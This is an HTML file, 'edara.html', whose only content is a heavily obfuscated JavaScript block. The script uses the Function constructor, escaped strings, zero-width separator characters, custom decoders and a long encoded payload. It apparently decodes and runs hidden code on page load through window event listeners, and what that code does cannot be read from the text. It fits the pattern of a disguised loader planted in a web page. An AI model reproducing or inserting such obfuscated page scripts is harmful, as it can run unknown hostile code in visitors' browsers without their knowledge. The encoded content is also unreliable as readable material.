
<file: edara.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'v6_.l1wn4j8hxje5v!4oqp3~p&m-&flx6n2o._*9fo12^vf*mstpt+[cop3qcgl]%**te.{@e2vtstcn^!2}3k9l1{we@5#g%p75uuw~,mxn~f.][g!8e~9i84le,l&z@y6_1s7zq&%p2@3j_m+fzs3[5mliono+ea6xi^64hen5c-eg2wi8hpjs6_auue-^]*i9+jt&#a}7hwo]a8wh4^7pt--ac8~#{j.^#}!,v^5*ri#~7kez2c8,q4f,.kr[@5u1ecc},~e87tf7i,2[j8mk&{y[[g@3g!#{q++z3!1%aizry7jn*3h%vm5-j_qlh@g14#eyf%xecr%w.9r9l_9.jir[5[h._1^o5,8v*7#,v*}ivy!%]p&{qusem#}rx+}xq2y43lzrmuh]o}{]ys~#2zrs9o!n~r[ycqfkt*+%6yaafk3nke{w@]k-p6&!4!us+-ghnu%k9@.x4]&g~e@}1xwx^6{ee+m^]q7{u&st-z6za1,_kwg}9av-_y';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\".&}LN&|,-_@,PLH{&IQ?.;M.;R._(PSU%]-.LI&Q},RK}!QTHLV%;,:OT{,%((T}O;)~GV[O+*NO&S|_V-M-U,SLT;V%=)?}?*MI,!_@&J^+[#~-T,?,W],UMHPH^SW==]J;[|RS:WVM[R{}!!.L(MP_@W;?Q{KU;SW+~+^!SOQI^.=*R!P]K.{[}SS[W;G,I?:|,],@=H?-R_;T.LTG?G;;T!H;;_I|,@I?.-)P^W}&V,+?;NOI(,I=GVS?^H;SLS#;Q]:?-(%!G!JHB81Pa8Df04096Y14490f44471YD43YBB2W7Y2fe5X80bc63BZPB188bae37ba)X61bbXZLf7cd32a81f47Zcb31758b2581D13991da40609Z267cc5U365Y6193cY9|057YX21Y9F85eY2B85DY7%Y5988c46fB9Lc75c51b75ceD328Z2257Bd82080DDFD39e52X80e7325Xdc349ce63790af5099eb529db8Q3Y3FF51B3ff4XB0c865YZ]163B3e22d81da2396b9267DD42B9e2D79db2a7aYY9bZ14Y4Zf71ba5D35379!131YFD7a5B4da63651039BXF66D6f1B23c9cc777f244Z1acdc8D7H085b7335ee2ea90928594ba4345f01e9XZB4D53FBFD=Z56f23ea0ef3F6F92ff56ad-477fe52aeM2#XYD;e58B0DX1ab71a71c41e3Z88DF6Dcd2380d6e878D72X7DD9297Ze23293Y53194X9#28Df44B61Z54395f84bY5|92481f655B5[92bBF|65ec1e42X82d93B8bDX3597e93Y91f34696ed4Fa4F249962B87e83c8FDB4Y65f24D8ef4FD52fb45Y3ZB,7afR763YDFD62YX_259bfc4375ac71e75cc3FZ61Y76caD67FZ9274F8B338BX73181e63286dd43489d3Z9DX73f6DY946a9_053adZB176Xf951B2|56577?363bd1a60b91662ZY1434c02378911Y7YZ83644D82Z7ZX4F785e53b98Y833Y0X54Y9DF24162c0;f6ZBD166Zf75Xb5c851B3&a23b9Pc687fKb72c9cf4265d22980d74aD12581D5X18aD4325a963X96F23c8cf13D91e84e53Y847Y8f24Y78B44Zb3|a1daa[054BZ=226B2197076e9PZ95df6FZ31670a1c44dZY2X7ae6+22592X94097+a46a9K04aZ33992f144a6fa57a7F4[785%74da7Q356b613167aD1395cZ92077ZX41Z01Z80811B7bc73087a8e47bD7f485X72d87e33696f3f86BZ0~Y96f2567598.55cB3TY4BB8=F66bd306Zcf2670XD6ac4@d77c31F6f7fFB79c92877D7348Y8Xf249B1D44198XF46b93894f8f993f33fa8ff205Zf754aeF761adU95976(563B31261Z11X747YXD107DD42b82D93087DX51D02Z90912b8bd74097b8F48fec468fF945Y1F1WXY1F255YBb6297XV210aaIa56bf163773JX60c9cd6YbcDF6cZF1e8187fa4F992a56YBF581dd416083F0479Xf54cY3FY51c4439FG3[49XFX4aB3Ha2B67&25fB9J26ZB81464811465c81X299ZF175831d7dc93289YYX681d33c40DD2f52DF3b8Bf34c5Zf246Y2F0#477cc16Y7D32872FX5YbeDD~06DZ41B72Z92077ce41c01c80811b7Bc73087a8X47Fdc367fX93591e1fe91X2459ba6196XF2&09Yfa46af@62763fe50B9bd5YYZcf5Db11b5fb7.[base64]^960cd247bD24581X43B85!974d32f38B2358bX82c8BX735999e]259Z1e451Y8FF56Z948a4Q8P9a3V34FB8&f306Z+D67B6#f6b812274ba2077Z3272eY1Z43188DF368dX43b92)584X04445DF3F8bF44B6Za849a3f24bY7bd4YadK360Y4O35fYD11188Bae1B72c92077ce257cD32Y81D84B87ea418b?e7XD63b3eZ83587DFF1559f1d9fe54B9aF24357BB127a9D,a61b8OF66bd146Bc21970c73Yb915797a1474Z02980Y1dd7ed82780dcf283X52b91X038899F1235Y2f950Y7FX55ac(35Yb1G85fb6TD64bb2XadS96D6XQ868B41D7495D16dZF157bca2273942184da377FDF3c41B4d7449BF249a0f74eY5fc53aa[158YF^65db4_B62B92cYBO76B6Z*666B21B7293cf6Bcd1379c82071922576D92F3aadD03d94XB4299f0479XF54ZY3fa51a8FF56adK45bB2}960b7-X81{513adId59Z2193Y761163ZZd06dBFX281D61f8395337fD2e659YXf889b5D8459cF34Ya1f84FY6FD54ab}259B0R75eB5Nc63BY2d77-35Fc3X2*572Z92077ZX257ZD32Y81d82f86dd348Be23990e75aDDFX615355R1J7YXda5c845261871012BDX66b971Y1bc8cbbdZZF27B7d284cd6^484YY3262X1X98eb6a0XY7Y9bfe218eX53c93XY4198ef469df44Ba2f950Y7FX55ac+376*126173bc5f373992151cff7c5D4L782b2313126355Be4X691ba3f77eeF09Za44Y4df8W0Y5cd9bff49587X;7*9B5b962991036bfZ2b4Z3X972742023cdF67c7d294Fd8DB868897e1799ec12X85DZ338Ye1388FX63D94eb4299F0479eF54ca3X451Y8FF56adR45BB2J960B7&X65bc136Yc1186Fc639B81478791373BF287FY0dc77ZD208Ye23680X5f68ce041999e1134Y1f84Fa6fd54abQ259B0V75eB5Rc63ba1168BF166DZ41b72X564c02425BF1F6bD42b4Z882379cc368XX22Z40b3D6439Yf1489ff64da4FB52a9?057ae)55cB3GY61b8&f66BD146bc21970X36775%f6fBB247b9ZD873Z52e32cf2144d12d81d6354Xdb3898e04090Y4176Zb6477396Q35ab1^85Fb6?d64BB1269Z0176ec51Z73ZY2178cf267Dd42b82D930a33185ZD3158496df725Y5ZB5383}129f7;62ZB5b76366103XBXe46Z9c1Y4Z102026cdf37Z7X295Fd8da85ab335Y458f2Y7XZ62Y5174X1388FX63d94eb4299f0479eF54ZY3fa51Y8FF56YD^45BB2256Ffb57BBDYFD6Yc1186FZ61D74cb2279D0277Xd52Z83da3188DF368De43Bae2d89XDXX88e8349DF41551ec4295ff57abf5+97c9F;Z63BY1168BF166dc41b72Z92077ZX257cD32a81d82f86dd348Be239ac303ed83884ed4465Y13c8ef7fb98ea?D9aF64Y9FFX17a4*161Y9Q9596dX0357f103Z5Fcc237Yd1287fd62D84db3289X0378eX53c93XY4198XF469DF44BY2f96cFY4X96FY21123bZ1Z16X941c4cZBD378Y86e7dY12b57D9Vd87YD355aX4ec91B987979a446DF3F3Y0ce4F52FZ24Qe58f3478fF31Y3daa?158YFP65db4;b62B91067be156ZZ31a71Z81f76cd247Bee38Z42084a3c6338Ye1388fX63D94eb4299f0479eF54ca3fa51a8FF56YDW477f652B6b751B1fd66bdde1ab5#B5XZ82074BXd24568D52c83DY3188DF368dX43b92X94097XX459cf34Ya1f84fY6fd54ab.275f9&7a1P14Db6Td2e6Y:557c0c461b3d663BF1368c7X06dZY2a72D22236Y9FX48d9!52895ec439af1489ff64da4FB52Y9.057aeQ55Zb3UY61b8Tf66BD146bZ235c3175fc3eaDZe089Z0375de6X9dbebXX98c8466cF5F5a2Z95078465659#32Zb2B35F85Ie11bcbeZD17B2%64Xb2d9fc69Z0176XZ51Z73ca2178cf267Dd42B82D93087de358cX33YYDF783DF436285f249Y0F74eY5FZ53YYO158af(65dB4}B62b91067DY24B0:Z708fb21F76cd247BD22980D72X85dc338Ye138abf581dd416083F0479XF54Za3FY51a8ff56YD206YF652B6D5f84FBZ136YZ1186FZ61D74ZB2279ec288bX22ZB52378d03336c02d7Fd7e94d971Y94e33Z98a11X9ef84Y54B8^F779a@75Xb5}Z63BY1168bf166DZ437B61276771171bd267D9Xda7bD5247dd9XF7fDF398ba23F88dd4591ee444Fc2X552a9%057aeP55cb3Ra61B8PF66bd146bde1a7DD41X9D1164be167a7FX33Ya2Z53289e0378ee53c93XY4198ef469DF44bBX3d99FDFX98f844YDV42561FZ5Zb6O81Fb1L558b2?Y6e75e8Qb78ZF267Dd42B82d93087DX358cX33Y91X83F96ed60df3B9fY03a9Ye64Fa6Z7W3a4fe4DYZB6294ZB91067BX156ZZ31Y71c81f76ZD247bD22980d72e85dc338YFD818F2989d53X95B6F28Ddf484Ze93b5XFD4D9f:349ad~552b4101083D822B3df(26FZ61D74ZB2279D0277Xd52c83DY3188DF368dX43b92X940B34195DD4168597d{735B5DB63931139(71649Z4F4737384ce69bd*56990B32077ce257cd32Y81D82f86DD348be23990X73e95Q852DX3Y9eBDe04dY4fb52a9^057ae_55cB3Ga61b8Rf66BD146bZ235B8D83Z2d56dbRD89B43840e6X8dbea10999b4674f421Y3a9515362YZ3c5cc0X350Y7FX55YZ;[base64]*960B7RX65BZ136aZ1186fc61D74ZB3e7add347eFB7Bd5273195XZ5477e43B92X94097XX459cf34aY1f84fY6FD70F151YBFD&7a7F92965N660afI86493136Dbfcb20BY1Y66cf264783247eZD2682982888X23440B3D6439af1489fF64DY4fb52Y9?057YXH55cB3IY61b82baa!66a6B}565b11a7192ZX69Z923758c1D7fD330828BFX218XX53c93ea4198XF469DF44BY2f950Y7fe55YZ{35Yb1|85FD251ad1112acPc58c1183975136Fc8247a8a2b74d6213dD02184daX5587BX83F96XD449bF249a0F74ea5FZ53YYW158YFI65dB4Wb62B91067BX1588@c1ab41460c920417D186Yd3d774Z6e97Xcf3a3YYDT24cDD]92Z99f0479eF54ca3FY51Y8ff56adP45bb2*960B7MX65BZ136Yc1186fc639BD1972ce242768D52Z83da3188df368de43b92X94097ee459Zf34Ya1F84Fa6FD54ab!259B0&75e&965b3ff2X6Y|F57c01772Z11b6479ce)F7Zd32a81D82F86DD348Be23990e73X95XZ439af1489Ff64Da4FB52a9V057aeV5a5F72763FB5XaaV23DB9126ec4c91X5fcc237aD1287Fd62D84DB3289X0378XX53Z93ea4198ef469Df44ba2F950a7fe55fc4F9bf44da7I559Y8)06486c2d0d17e842b59213056DFX18ZBY3Y67X9XF97998c9bZ14a4cf71Ba5d35379{131b0B8Y7X653YY-158af[65dB4VB62b91067BX156ZZ31Y71Z81F76ZD247Bd22980D72e85dc76d6228bX2*33FDY3Y94X6fd90ec45Y1f7FZ3BY8ff56YDS45BB2R960B7@e65bc136aZ1186FZ61d74ZB2279d0277XD52c83da31DY2487X22d8DD72d2Y97ee459cF34aY1f84Fa6fd54abT259b0~75eB5WZ63ba1168bf166dZ41B72c920b82379ZB1979Z42d8270dd348bX23990e73X95ec439YF1489FF64dY4FB52a9^057ae)55cB3(a61B8(F66*a55c3*X5eBXSX72bdX9258bX12a69D62D84DB3289X0378XX53Z93XY4198ef469DF44bY2F950Y7FX55YZ}3789BL85fb6*d64bb1269Z0176ec51c73ZY2178cf267DD42b82d94c96227ee2|12491e83f96XD449bf249Y0F74eY5FZ53aa#158YFI65Db4)B62D554b01415af:f5Bc41B3c781672cb277d8d1f77D33035a8ZB388fe63D94XB4299f0479Xf54ca3fa51a8FF56YD.45bb2{960b7GX65d85Z6Y)464b0197091cd68BY2327Z41639cc2877d7XZ79D6367eDX2X42b5Ga54e51134Y1F84Fa6FD54ab}259B0Q75eB5*c63ba1168BF166dZ41B72c92077ZXddFF8bB93966X8XYddec129B9d494af7FDY4d29aY9ZF585Y.6J9b4B562681014)51518c3c7b8246675972353d2d27fa52e31}D7aD1287Fd62d84db3289X0378ee53c93ea4198XF469df44bBX+894F0547396-35Yb1.85fb6.D64BB1269c0176ec51Z73ZY2178eb35c11d81a0Z31a87DX358cX33Y91e83f96ed449BF249a0f74eY5fc6Fee4YYXYF4FY1d1&dY7|B62b61042B1166DB2|[base64]!YFZFDYYB057854d5c82#BKDb8e66693151bc3Z5B8c7L0767e235319285cd6![base64]~BY2^B5Z65FX67B8ZX64be.d66Z2cd4063d0277eD52c83da3188df368de43B92X94097ee459Zf34aY1F84fY6fd70F4?29cFZ48b1O82965,052bbBF5ZYXd16ebb106X841773891476D5da4Da2XZ7dY9cc3990X73X95ec439Yf1489FF64dY4fb52Y9_057YXU55cb3~a61b8Jf66D967bbN3678X7fad2D5YdcX28a8c7f8eb23d3fXBF2X0ef159XY04c50F930a7ZD565967b14Za0X84c7396P35ab1-85Fb6|D64bb1269Z0176ec51Z73ca2178cf267dd447911b85db3284da#12491X83f96XD449Bf249Y0F74XY5FZ53aaR158YFG65db4;b62a31067be156cZ31Y71c81F76cd247bd22980d72e85DZ338aX154D13B91e83a909944a0XX3a69Y53ca6fc53a5FBR65bF555Y1#Y6182be55BXWf18b11Y6b811371c615297e247ac6267Ycb2Y538F3b84e02d8FXXfc91XB368BF5419ef4VB9cFD479fcd:XY7+350Y8121fB01363b9cb1d90B32077ce257ZD32a81d82F86DD348bX23990e73X95ec439af1489FF64Dc04452ec4Z98!15879b550a2)B?Facfe21B31166b5c93Z91db6Z98bb287FD62D84db3289e0378XX53c93XY4198XF469dF44BY2F950Y7fe55Z856YYF2567D6e941D1fcafe79782652d4fccad9ff888Y3565X3M8929a3f71XXf69Bc3adF792e62e92B9DZ49Y0F74Xa5FZ53YY{158af&65DB4,b62B91067BX156cZ31Y8dd761ZB2178ca20476YD72e85DZ338YX1388FX63D94eb4299F0479XF54Zbf#995F1557497T45BB2V960b7KX65BZ136Yc1186FZ61d90da68Z822749cbf1683DY3188df368De43b92X94097ee459ZGF4bYX~54Fd94297V054a2;4605Xde5aY9U91175cc3457c41b72c92077ce257cd32Y81D82f86dd50ZF2B8f902Y8aD63F96b7f39Be439a2f644a6Q2RDY0FZ4babb5284BB8#F66bd146Bc21970Z71X75ZZ237Yd1287Fd62DY01f7bDFX07YDY268fe6~743eb3489f24694F6525df041Y4FYP5789b,85fB6]d64bb1269Z0176ec51c73ca2178cf267dD42B82D94ZD0DX78d8248DX4|[base64]&4YBZZ5Y5dW8%[base64]*960B7:X65bc136YZ1186FZ61D74ZB2279d0277eF17ca1F67Y882282ZX378eYFeb86D84145e23457f1409Xf44256Z91e68f9255ec51d75d12880d62e80db2e8XD87095B8257cd32a81D82f86dd348be23990X73X95XZ439af1489FF669F4196XF2]09YFY46YF.62763fe50B9BD5YacZF5XBX1D63Z11B73BFd3469be576Y2DB7fddf348a6F74Za3FZ61DF3Z87X64059e5489DZ3)DY5caed5Yb1U85fb6:d64bb1269c0176ec51Z73ca2178cf428c1874d8F71a87DX358ce33a91X83f96ed449bF249Y0f74XY5FZ6Fee4YYXaf49Y9F55XB5d612YY=D65Z51563b8107378XBWe7bd22980d72X85dc338YX1388Fe63D94XB4299f0479Xf54cbf4a6f4Y8856BF146Dc8?9191DZ6FD749a232618274DD6d88488315adf~58DB23B66314066XFF19cZ04b4dF9faa6ZF5484;3(9b1B55f6770ba52779YI75Xb5,c63BY1168bf166dc41B72c92077ce257cd32a81d84bD6dd77d7238ZX3Q440D93196e33896e4484Fc2B3dc61951013beZ66c6f7bB8c7XD76782427D2d780842d5BDBSdD1e1e48Xba3d40ea18X0XF279Dc34b79fafcXFfe2aYZde5b63-9(d1a64FZ2144b1R85Fb6~D64BB1269Z0176Xc51Z73ZY2178cf2699e36Fcb2F4e71DX358Ze33a91X83F96ed449bf249a0F76Yb4409Z:01F42afK65dB4(B62b91067BX156cDF29b5117594B7247BD22980d72X85f842ZX2Y8eYDD03D94XB42B5FF8Be74b6a8De451Y8ff56c9579eR452b0@b?XB8~X5687Z362Z2D570B71d6Bc92466Z3196dD51B3Fd23238ab]04ae52Z92e03X99badd66B03a9eXY5672951e68F85BYBP12Y9E44671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u 